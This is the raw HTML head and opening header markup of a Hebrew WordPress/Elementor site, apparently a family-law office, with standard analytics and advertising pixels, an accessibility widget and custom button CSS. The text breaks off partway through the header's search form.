<link rel='stylesheet' id='e-popup-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-animation-zoomInDown-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/zoomInDown.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-bounce-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/bounce.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-3848-css' href='https://www.lucymeir.co.il/wp-content/uploads/elementor/css/post-3848.css?ver=1768565197' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://www.lucymeir.co.il/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.7' media='all' />
<link rel='stylesheet' id='jet-blog-rtl-css' href='https://www.lucymeir.co.il/wp-content/plugins/jet-blog/assets/css/jet-blog-rtl.css?ver=2.4.7' media='all' />
<link rel='stylesheet' id='elementor-post-6027-css' href='https://www.lucymeir.co.il/wp-content/uploads/elementor/css/post-6027.css?ver=1768627124' media='all' />
<link rel='stylesheet' id='elementor-post-6096-css' href='https://www.lucymeir.co.il/wp-content/uploads/elementor/css/post-6096.css?ver=1768565198' media='all' />
<link rel='stylesheet' id='elementor-post-4806-css' href='https://www.lucymeir.co.il/wp-content/uploads/elementor/css/post-4806.css?ver=1768565198' media='all' />
<link rel='stylesheet' id='elementor-post-4963-css' href='https://www.lucymeir.co.il/wp-content/uploads/elementor/css/post-4963.css?ver=1768565561' media='all' />
<link rel='stylesheet' id='elementor-post-6556-css' href='https://www.lucymeir.co.il/wp-content/uploads/elementor/css/post-6556.css?ver=1768565198' media='all' />
<link rel='stylesheet' id='elementor-post-5057-css' href='https://www.lucymeir.co.il/wp-content/uploads/elementor/css/post-5057.css?ver=1768565198' media='all' />
<script src="https://www.lucymeir.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lucymeir.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lucymeir.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lucymeir.co.il/wp-json/wp/v2/posts/6027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lucymeir.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lucymeir.co.il/?p=6027' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lucymeir.co.il/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lucymeir.co.il%2F%25D7%2594%25D7%25A1%25D7%259B%25D7%259D-%25D7%2592%25D7%2599%25D7%25A8%25D7%2595%25D7%25A9%25D7%2599%25D7%259F-%25D7%2599%25D7%259C%25D7%2593%25D7%2599%25D7%259D%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lucymeir.co.il/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lucymeir.co.il%2F%25D7%2594%25D7%25A1%25D7%259B%25D7%259D-%25D7%2592%25D7%2599%25D7%25A8%25D7%2595%25D7%25A9%25D7%2599%25D7%259F-%25D7%2599%25D7%259C%25D7%2593%25D7%2599%25D7%259D%2F&#038;format=xml" />
<!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '555400828928304'); 

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1" 

src="https://www.facebook.com/tr?id=555400828928304&ev=PageView

&noscript=1"/>

</noscript>

<!-- End Facebook Pixel Code -->



<!-- Global site tag (gtag.js) - Google Ads: 376713742 -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=AW-376713742"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-376713742');
</script>


<!-- Hotjar Tracking Code for http://www.lucymeir.co.il/ -->
<script type="text/plain" data-service="hotjar" data-category="marketing">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2688626,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-87351572-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87351572-1');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8PZBPQ');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="[base64]" />			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">
<!-- Accessibility Code for "lucymeir.co.il" -->
<script>
/*

Want to customize your button? visit our documentation page:

https://enterprise.nagich.co.il/custom-button.taf

*/
window.interdeal = {
    "sitekey": "a19137c6e307002ae584e5704afe51ff",
    "Position": "right",
    "domains": {
        "js": "https://js.nagich.co.il/",
        "acc": "https://access.nagich.co.il/"
    },
    "Menulang": "HE",
    "btnStyle": {
        "vPosition": [
            "80%",
            "20%"
        ],
        "scale": [
            "0.5",
            "0.5"
        ],
        "color": {
            "main": "#a06c3b",
            "second": "#ffffff"
        },
        "icon": {
            "outline": true,
            "type": 11,
            "shape": "circle"
        }
    }
};
(function(doc, head, body){
    var coreCall             = doc.createElement('script');
    coreCall.src             = interdeal.domains.js + 'core/5.0.0/accessibility.js';
    coreCall.defer           = true;
    coreCall.integrity       = 'sha512-IxU4Ri4fE2rR9dl7NnxGj3DQGj5T21YWeqIVzymflYXFCrzXicaPBWRz2+p31fMI+vby7RG/3tqnu6etUOSQ6w==';
    coreCall.crossOrigin     = 'anonymous';
    coreCall.setAttribute('data-cfasync', true );
    body? body.appendChild(coreCall) : head.appendChild(coreCall);
})(document, document.head, document.body);
</script>

<script>
  var queryForm = function(settings) {
    var reset = settings && settings.reset ? settings.reset : false;
    var self = window.location.toString();
    var querystring = self.split("?");

  if (querystring.length > 1) {
    var pairs = querystring[1].split("&");
    for (i in pairs) {
      var keyval = pairs[i].split("=");
      if (reset || sessionStorage.getItem(keyval[0]) === null) {
        sessionStorage.setItem(keyval[0], decodeURIComponent(keyval[1]));
      }
    }
  }

  var hiddenFields = document.querySelectorAll("input[type=hidden], input[type=text]");

  for (var i=0; i < hiddenFields.length; i++) {

    var elementor_field_name = hiddenFields[i].name;
    var elementor_field_name_clean = elementor_field_name.match(/\[(.*?)\]/);

    if(elementor_field_name_clean) {
     var param = sessionStorage.getItem(elementor_field_name_clean[1]);
    }

    if(param) {
       document.getElementsByName(hiddenFields[i].name)[0].value = param;
     }

    }
 }
setTimeout(function() {
    queryForm();
  }, 3000);
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '563721486154508');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=563721486154508&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '943658572738377'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img loading="lazy" height="1" width="1" 
src="https://www.facebook.com/tr?id=943658572738377&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Meta Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '2096300280532130'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img loading="lazy" height="1" width="1" 
src="https://www.facebook.com/tr?id=2096300280532130&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.lucymeir.co.il/wp-content/uploads/2023/02/cropped-לוסי-מאיר-לוגו-בהיר-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lucymeir.co.il/wp-content/uploads/2023/02/cropped-לוסי-מאיר-לוגו-בהיר-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lucymeir.co.il/wp-content/uploads/2023/02/cropped-לוסי-מאיר-לוגו-בהיר-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lucymeir.co.il/wp-content/uploads/2023/02/cropped-לוסי-מאיר-לוגו-בהיר-270x270.png" />
		<style id="wp-custom-css">
			html, body {
overflow-x: hidden;}

.menu-item-7222:hover a {
	color:white !important;
}

strong, b {
    font-weight:900;
}

@media(min-width:1024px) {
	.menu-item-5680:hover ul {
		display:flex !important;
		width:1024px !important;
		flex-direction:row !important;
		flex-wrap:wrap !important;
	}
	.menu-item-5680 ul li {
		display:flex;
		width:33% !important;
	}
}

    /* seo button */
    .button-wrap {
        max-width: 280px !important;
        box-sizing: border-box;
    }

    .dropdown-btn {
        display: inline-block !important;
        position: relative !important;
    }

    .dd-button {
        padding: 10px 48px 10px 52px !important;
        color: rgb(255, 255, 255) !important;
        display: inline-block !important;
        border-radius: 50px !important;
        background-color: #08233B !important;
        cursor: pointer !important;
        white-space: nowrap !important;
        transition: all .3s !important;
    }

    .dd-button:after {
        border-style: solid !important;
        border-width: 0.15em 0.15em 0 0 !important;
        content: '' !important;
        display: inline-block !important;
        height: 10px !important;
        right: 20px !important;
        position: relative !important;
        vertical-align: top !important;
        width: 10px !important;
        top: 13px !important;
        transform: rotate(135deg) !important;
        transition: all .3s !important;
    }

    .dd-span {
        font-family: 'Open Sans Hebrew', sans-serif;
        font-size: 20px !important;
        font-weight: 700 !important;
        text-transform: uppercase !important;
        display: inline-block !important;
        padding: 8px 0px 8px 15px !important;
        border-left: 2px solid #ffff !important;
        color: rgb(255, 255, 255) !important;

    }

    .dd-button:hover {
        background-color: #F58220 !important;
        opacity: 0.5;
    }


    .dd-input {
        display: none !important;
    }

    .dd-menu {
        position: absolute !important;
      /*  top: 99% !important; */
        /*border: 1px solid #ccc;*/
        /*border-radius: 4px;*/
        padding: 0 !important;
        margin: 2px 0 0 0 !important;
        /*box-shadow: 0 0 6px 0 rgba(0,0,0,0.1);*/
        /*background-color: #ffffff;*/
        list-style-type: none !important;
        z-index: 999;
    }

    .dd-menu {
        display: none !important;
    }

    .dd-input:checked ~ .dd-menu {
        display: block !important;
    }

    .dd-input:checked ~ .dd-button {
        background-color: #F58220 !important;
        color: #ffff !important;
    }

    .dd-input:checked ~ .dd-button:after {
        top: 17px !important;
        transform: rotate(313deg) !important;
    }

    .dd-input:checked ~ .dd-button > .dd-span {
        border-left: 2px solid rgb(255, 255, 255) !important;
    }

    .dd-menu .dd-li {
        cursor: pointer !important;
        white-space: nowrap !important;
        background: #fff !important;
        border-radius: 50px !important;
        margin-bottom: -9px !important;
        padding: 19px 37px 20px 137px !important;
        box-shadow: 0px 0px 1px 4px #d3d3d329 !important;
        position: relative !important;
        display: block !important;
    }


    .dd-menu .dd-li:hover {
        background-color: #fff !important;
    
    }

    .dd-menu .dd-li .dd-a {
        font-size: 20px !important;
        display: block !important;
        margin: -10px -20px !important;
        padding: 8px 12px !important;
        color: #000 !important;
        text-decoration: none !important;
        font-family: 'Open Sans Hebrew', sans-serif;
    }

    #phone{
        height: 30px !important;
        width: 30px !important;
        position: absolute !important;
        top: 17px !important;
        left: 12px !important;
        /* padding: 15px; */
    /*     background-color: #F9F9F9; */
    /*     border-radius: 51px; */
    }

    #pencil{
        height: 30px !important;
        width: 30px !important;
        position: absolute !important;
        top: 16px !important;
        left: 12px !important;
    /*     padding: 14px; */
    /*     background-color: #F9F9F9; */
    /*     border-radius: 51px; */
    }


    #whatsapp{
        height: 35px;
        width: 35px;
        position: absolute;
        top: 12px;
        left: 12px;
    /*     padding: 14px; */
        background-color: #F9F9F9;
        border-radius: 51px;
    }




    /* OLD */
    .btn-he-gold:link,
    .btn-he-gold:visited {
        padding: 7px 20px  !important;
        color: #FFFF !important;
        text-decoration: none !important;
        text-transform: uppercase !important;
        background:#C09870!important;

        border-radius: 100px !important;
        font-family: almoni-tzar-light-aaa, sans-serif !important;
        font-size: 29px !important;
        margin: 15px 0 !important;
        display: inline-block !important;
        transition: all .2s !important;
    }

    .btn-he-gold:hover {
        transform: translateY(-5px) scale(1.1) !important;
        /* box-shadow: 0px 10px 50px 0px rgba(0, 0, 0, 0.445); */
        color: rgb(255, 255, 255) !important;

    }

    .btn-he-gold:active {
        transform: translateY(0) scale(1.1) !important;
        box-shadow: 0px 5px 20px 0px rgba(255, 255, 255) !important;
        color: rgb(255, 255, 255) !important;
    }

    .btn-he-gold::after{
        content: ">" !important;
        border: 2px solid rgb(255, 255, 255) !important;
        border-radius: 100px !important;
        padding: 1px 13px !important;
        margin-right: 10px !important;
        color: rgb(255, 255, 255) !important;


    }









.button-wrap-eng {
    max-width: 280px !important;
    box-sizing: border-box;
    margin-right: auto !important;
}


}

.dropdown-btn-eng {
    display: inline-block !important;
    position: relative !important;
}

.dd-button-eng {
    padding: 6px 44px 5px 5px !important;
    color: #fff !important;
    display: inline-block !important;
    border-radius: 50px !important;
    background-color: #0199CC !important;
    cursor: pointer !important;
    white-space: nowrap !important;
    transition: all .3s !important;
}

.dd-button-eng:after {
    border-style: solid !important;
    border-width: 0.15em 0.15em 0 0 !important;
    content: '' !important;
    display: inline-block !important;
    height: 10px !important;
    left: 19px !important;
    position: relative !important;
    vertical-align: top !important;
    width: 10px !important;
    top: 13px !important;
    transform: rotate(135deg) !important;
    transition: all .3s !important;
}

.dd-span-eng {
    font-family: 'Open Sans Hebrew', sans-serif;
    font-size: 20px !important;
    font-weight: 700 !important;
    text-transform: uppercase !important;
    display: inline-block !important;
    padding: 8px 18px 8px 17px !important;
    border-right: 2px solid #ffff !important;

}

.dd-button-eng:hover {
    background-color: #0199CC !important;
    opacity: 0.7;
}


.dd-input-eng {
    display: none !important;
}

.dd-menu-eng {
    position: absolute !important;
    /*top: 101% !important;*/
    /*border: 1px solid #ccc;*/
    /*border-radius: 4px;*/
    padding: 0 !important;
    margin: 2px 0 0 0 !important;
    /*box-shadow: 0 0 6px 0 rgba(0,0,0,0.1);*/
    /*background-color: #ffffff;*/
    list-style-type: none !important;
}

.dd-menu-eng {
    display: none !important;
}

.dd-input-eng:checked ~ .dd-menu-eng {
    display: block !important;
}

.dd-input-eng:checked ~ .dd-button-eng {
    background-color: #0199CC !important;
    color: #ffff !important;
}

.dd-input-eng:checked ~ .dd-button-eng:after {
    top: 17px !important;
    transform: rotate(313deg) !important;
}

.dd-input-eng:checked ~ .dd-button-eng > .dd-span-eng {
    border-right: 2px solid rgb(255, 255, 255) !important;
}

.dd-menu-eng .dd-li-eng {
    cursor: pointer !important;
    white-space: nowrap !important;
    background: #fff !important;
    border-radius: 50px !important;
    margin-bottom: -26px !important;
    padding: 12px 120px 12px 107px !important;
    box-shadow: 0px 0px 1px 4px #d3d3d329 !important;
    position: relative !important;
    display: block !important;
}

.dd-menu-eng .dd-li-eng:hover {
    background-color: #fff !important;
}

.dd-menu-eng .dd-li-eng .dd-a-eng {
    font-size: 20px !important;
    display: block !important;
    margin: -10px -95px !important;
    padding: 10px 1px !important;
    color: #000 !important;
    text-decoration: none !important;
    font-family: 'Open Sans Hebrew', sans-serif;
}

#phone-eng{
    height: 30px !important;
    width: 30px !important;
    position: absolute !important;
    top: 12px !important;
    right: 20px !important;
    /* padding: 15px; */
/*     background-color: #F9F9F9; */
/*     border-radius: 51px; */
transform: rotate(245deg) !important;
}

#pencil-eng{
    height: 30px !important;
    width: 30px !important;
    position: absolute !important;
    top: 12px !important;
    right: 20px !important;
/*     padding: 14px; */
/*     background-color: #F9F9F9; */
/*     border-radius: 51px; */
}

#whatsapp-eng{
    height: 35px;
    width: 35px;
    position: absolute;
    top: 12px;
    left: 12px;
/*     padding: 14px; */
    background-color: #F9F9F9;
    border-radius: 51px;
}

.page-id-8671 #footerForm, .page-id-9437 #footerForm, .page-id-832 #footerForm {
	display:none;
}		</style>
		</head>
<body data-cmplz=1 class="rtl wp-singular post-template-default single single-post postid-6027 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor eio-default hello-elementor-default elementor-default elementor-kit-3848 elementor-page elementor-page-6027 elementor-page-4963">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8PZBPQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="6096" class="elementor elementor-6096 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-de7960c e-flex e-con-boxed e-con e-parent" data-id="de7960c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-35a079d e-con-full e-flex e-con e-child" data-id="35a079d" data-element_type="container">
				<div class="elementor-element elementor-element-c4b77b5 e-grid-align-right elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c4b77b5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-37305da" href="https://www.facebook.com/LucyMeirLaw/?ref=br_rs" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-32e2c75" href="https://www.instagram.com/lucymeir_law/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c0a5878" href="https://www.youtube.com/channel/UCOF-StCEbQylFn94-Qc6Ygg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-ea94815" href="https://www.tiktok.com/@lucymeir" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-ec4caf1" href="https://www.linkedin.com/in/lucymeir/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6ba3271 elementor-widget__width-initial navTitle elementor-widget elementor-widget-heading" data-id="6ba3271" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.lucymeir.co.il/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d/">מיניקאסט</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-5478b02 elementor-widget__width-initial navTitle elementor-widget elementor-widget-heading" data-id="5478b02" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.lucymeir.co.il/divorce-no-battle/">וובינר החודש</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-abae2e8 elementor-widget__width-initial navTitle elementor-widget elementor-widget-heading" data-id="abae2e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.lucymeir.co.il/networking/">נטוורקינג</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-b5c6b1e elementor-widget__width-initial navTitle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="b5c6b1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY1OTgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הסוד שלא מגלים לכם</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-4bd53e9 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-search-form" data-id="4bd53e9" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.lucymeir.co.il" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="חיפוש">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4bd53e9">חיפוש</label>

					
					<input id="elementor-search-form-4bd53e9" placeholder="חיפוש..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="סגור את תיבת החיפוש">
